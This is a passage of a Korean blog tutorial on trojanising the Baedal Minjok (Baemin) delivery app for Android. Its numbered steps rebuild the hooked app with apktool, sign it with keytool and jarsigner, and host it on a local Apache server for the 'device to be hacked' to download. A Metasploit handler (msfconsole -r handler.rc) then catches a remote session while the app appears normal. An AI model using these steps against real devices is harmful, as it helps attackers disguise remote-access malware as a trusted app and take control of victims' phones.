100%;"><img src="https://t1.daumcdn.net/cfile/tistory/998EC44A5AF7FC5A2F" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F998EC44A5AF7FC5A2F" width="900" height="478" filename="a_7.png" filemime="image/png"/></span></p><p class="0" style="text-align: left; clear: none; float: none;"><br /></p><p class="0"></p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">이 것을 후킹이라고 합니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">9. </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">이제 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">apktool</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">을 사용하여 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">baedal/</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">을 빌드(패키징)해줍니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">. -o 옵션으로 baemin.apk라는 이름을 주었습니다.</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0" style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/99C3E33C5AF7FD1E10" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F99C3E33C5AF7FD1E10" width="900" height="478" filename="a_6.png" filemime="image/png"/></span><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/993E04425AF7FD1F12" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F993E04425AF7FD1F12" width="900" height="478" filename="a_5.png" filemime="image/png"/></span></p><p class="0" style="text-align: center; clear: none; float: none;"><br /></p><p class="0" style="text-align: left; clear: none; float: none;">빌드중 에러가 발생했습니다. 이정도 에러는 보고 수정해준뒤 다시 빌드하면 됩니다.</p><p class="0" style="text-align: left; clear: none; float: none;">에러를 보니 keyboardNavigationCluster 를 찾을 수 없는 것 같은데, 그냥 지우고 다시 빌드합니다.<br /></p><p class="0" style="text-align: center; clear: none; float: none;"><br /></p><p class="0" style="text-align: center; clear: none; float: none;"><br /></p><p class="0" style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/99184C3A5AF7FD1E18" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F99184C3A5AF7FD1E18" width="900" height="478" filename="a_4.png" filemime="image/png"/></span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">빌드에 성공했습니다.</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"></p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">빌드에 성공하여 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">baemin.apk</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">파일을 확인할 수 있습니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0" style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/99AFC4345AF7FDAD06" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F99AFC4345AF7FDAD06" width="900" height="478" filename="a_3.png" filemime="image/png"/></span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">10. baemin.apk</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">에 서명을 합니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">서명되지 않은 안드로이드 어플리케이션은 안드로이드 기기에 설치할 수 없으므로 서명을 꼭 해야합니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">keytool</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">과 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">jarsigner</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">을 사용하여 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">baemin.apk </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">서명작업을 진행하였습니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">그 전에 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">keytool</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">이 정상적으로 동작할 수 있도록 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">home/</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">에 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.android</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">파일을 생성해줍니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><div class="txc-textbox" style="border-style: solid; border-width: 1px; border-color: rgb(254, 137, 67); background-color: rgb(254, 222, 199); padding: 10px;"><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"># cd ~</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"># mkdir .android</span></p></div><p class="0">  <!--[if !supportEmptyParas]-->&nbsp;<!--[endif]-->  </p><div class="txc-textbox" style="border-style: solid; border-width: 1px; border-color: rgb(254, 137, 67); background-color: rgb(254, 222, 199); padding: 10px;"><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"># keytool </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;mso-hansi-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">–</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">genkey </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;mso-hansi-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">–</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">v </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;mso-hansi-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">–</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">keystore ~/.android/debug.keystore </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;mso-hansi-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">–</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">storepass android </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;mso-hansi-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">–</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">alias androiddebugkey </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;mso-hansi-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">–</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">keypass android </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;mso-hansi-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">–</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">validity 9999</span></p></div><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">(</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">옵션 </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;mso-hansi-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">–</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">validity 9999</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">는 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">9999</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">일 동안 유효함을 의미합니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.)</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"></p><div class="txc-textbox" style="border-style: solid; border-width: 1px; border-color: rgb(254, 137, 67); background-color: rgb(254, 222, 199); padding: 10px;"><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"># jarsigner </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;mso-hansi-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">–</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">verbose </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;mso-hansi-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">–</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">keystore ~/.android/debug.keystore </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;mso-hansi-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">–</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">storepass android </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;mso-hansi-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">–</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">keypass android </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;mso-hansi-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">–</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">sigalg SHA256withDSA baemin.apk androiddebugkey</span></p></div><p><br /></p><p><br /></p><p style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/9902FC475AF7FDEC06" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F9902FC475AF7FDEC06" width="900" height="478" filename="a_2.png" filemime="image/png"/></span></p><p><br /></p><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">11. </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">해킹될 기기에서 해당 어플리케이션을 다운로드 받습니다</span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">아파치 서버를 열고</span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">, </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">서버 경로에 </span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">baemin.apk</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">를 옮겨둡니다.</span></p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;"><br /></span></p><p class="0" style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/998ACA465AF803B22D" style="" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F998ACA465AF803B22D" width="900" height="478" filename="a_1.png" filemime="image/png"/></span></p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;"><br /></span></p><p><br /></p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">안드로이드 기기에서 </span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">http://192.168.0.7/baemin.apk</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">로 이동하여 파일을 다운로드 받습니다</span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0" style="text-align: left; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 200px; width: 200px; height: 400px;; height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/9923B03D5AF803CA1F" style="width: 200px; height: 400px;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F9923B03D5AF803CA1F" width="200" height="400" filename="Screenshot_2018-05-12-16-45-49-401_com.nhn.android.search.png" filemime="image/png"/></span></p><p class="0" style="text-align: left; clear: none; float: none;"><br /></p><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">12. msfconsole </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">사용을 위해 </span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">handler.rc</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">파일을 생성합니다</span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><div class="txc-textbox" style="border-style: solid; border-width: 1px; border-color: rgb(254, 137, 67); background-color: rgb(254, 222, 199); padding: 10px;"><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"># vi handler.rc</span></p></div><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0" style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/9944AC415AF807832B" style="" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F9944AC415AF807832B" width="900" height="478" filename="b_5.png" filemime="image/png"/></span></p><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">postgresql</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">를 시작하고</span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">, msfconsole</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">도 시작합니다</span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><div class="txc-textbox" style="border-style: solid; border-width: 1px; border-color: rgb(254, 137, 67); background-color: rgb(254, 222, 199); padding: 10px;"><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"># service postgresql start</span></p><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"></span></p><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"># msfconsole </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;mso-hansi-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">–</span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">r handler.rc</span></p></div><p><br /></p><p><br /></p><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">13. </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">안드로이드 기기에서 </span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">baedal.apk</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">파일을 설치하고 실행합니다.</span></p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;"><br /></span></p><p class="0" style="text-align: left; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 200px; width: 200px; height: 400px;; height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/99B3774E5AF807AD04" style="width: 200px; height: 400px;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F99B3774E5AF807AD04" width="200" height="400" filename="Screenshot_2018-05-12-17-02-37-751_com.google.android.packageinstaller.png" filemime="image/png"/></span></p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;"><br /></span></p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;"><br /></span></p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">실행시</span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">, </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">정상적인 배달의 민족 어플리케이션으로 보이게 됩니다</span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">그러나 </span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">PC</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">에서는 세션이 하나 잡히게 됩니다</span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0" style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/992B15425AF807D60F" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F992B15425AF807D60F" width="900" height="478" filename="b_4.png" filemime="image/png"/></span></p><p class="0" style="text-align: left; clear: none; float: none;"><br /></p><p class="0">  <!--[if !supportEmptyParas]-->&nbsp;<!--[endif]-->  </p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">세션을 확인하고 연결합니다</span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0" style="text-align: left; clear: none; float: none;"><br /></p><p class="0" style="text-align: center; clear: none; float: 